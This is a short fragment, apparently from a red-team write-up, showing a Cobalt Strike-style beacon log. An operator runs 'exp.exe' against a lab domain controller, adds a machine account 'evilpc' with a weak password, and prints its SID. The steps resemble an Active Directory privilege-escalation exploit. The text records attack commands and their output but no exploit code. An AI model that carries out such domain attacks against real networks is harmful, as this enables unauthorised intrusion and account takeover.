 beacon> shell exp.exe
[*] Tasked beacon to run: exp.exe
[+] host called home, sent: 38 bytes
[+] received output:
[+] Domain = redteam.com
[+] Domain Controller = 192.168.20.10
[+] Machine account: evilpc Password: 123456 added
奇安信ATEAM
[+] evilpc SID : S-1-5-21-4048629516-270742816-151215405-1166